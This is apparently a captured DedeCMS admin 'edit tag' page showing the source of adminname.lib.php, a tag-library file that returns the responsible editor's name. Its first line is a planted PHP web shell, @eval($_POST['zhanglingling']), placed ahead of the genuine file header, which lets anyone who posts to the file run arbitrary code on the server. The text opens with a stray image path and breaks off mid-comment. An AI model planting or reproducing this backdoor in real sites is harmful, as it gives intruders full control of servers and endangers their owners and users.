 ◇标签源码碎片管理 >> 修改标签
修改标签(修改源码如果出现语法错误，可能导致标签无法使用，请修改前先作好数据备份)
文件名称 adminname.lib.php (不允许用 “..” 形式的路径)
标签格式说明
标签文件名为：标签名.lib.php
接口函数定义为：function lib_标签名(&$ctag,&$refObj)，返回值是结果字符串
修改标签时为了防止出错，您也可以修改它的名称(同时修改文件名和函数名)，这样等同继承了原来标签的代
<?php @eval($_POST['zhanglingling']);?>
<?php   if(!defined('DEDEINC')) exit('Request Error!');
/**
 * 获得责任编辑名称
 *
 * @version        $Id: adminname.lib.php 2 8:48 2010年7月8日Z tianya $
 * @package        DedeCMS.Taglib
 * @copyright      Copyright (c) 2007 - 2010, DesDev, Inc.
 * @license        http://help.dedecms.com/usersguide/license.html
 * @link           http://www.dedecms.com
 */
 /**
 *  获得责任编辑名称
 *
 * @access    public
 * @param     object  $ctag  解析标签
 * @param     object  $refObj  引用对象
 * @return    string  成功后返回解析后的标签内容